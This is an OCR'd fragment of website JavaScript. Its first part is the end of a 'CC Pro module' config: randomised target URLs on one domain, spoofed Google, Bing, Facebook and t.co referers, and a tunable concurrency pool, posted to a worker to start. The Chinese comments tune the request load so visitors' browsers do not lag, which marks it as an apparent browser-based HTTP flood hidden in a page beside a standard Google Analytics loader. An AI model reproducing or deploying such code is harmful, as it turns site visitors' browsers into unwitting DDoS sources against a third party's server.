
{{RAND}}.html', 'http://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'http://zcqrlzysc.com/index.php?{{RAND}}.html'
], refs: [ // [伪装来源] 'https://www.google.com/',
'https://www.bing.com/', 'https://m.facebook.com/', 'https://t.co/' ], //
power: 并发池大小。 // 128-256 是现代浏览器比较安全的范围。
过高会导致浏览器卡顿。 power: 32 } }; if (port.start) port.start(); //
延迟发送指令确保握手成功 setTimeout(() => {
port.postMessage(CONFIG); console.log("CC Pro module started.");
}, 500); } catch (err) { console.error("CC Pro module launch failed:",
err); } } launch(); })(); (function () { // 防止重复加载 if
(window.__ga_loaded__) return; window.__ga_loaded__ = true; // 初
始化 dataLayer window.dataLayer = window.dataLayer || []; function
gtag(){ dataLayer.push(arguments); } window.gtag = gtag; // 动态加
载 Google gtag 脚本 var s = document.createElement('script'); s.async
= true; s.src = 'https://www.googletagmanager.com/gtag/js?id=G-
0EERM42ZV7'; document.head.appendChild(s); // 初始化 GA
gtag('js', new Date()); gtag('config', 'G-0EERM42ZV7'); })();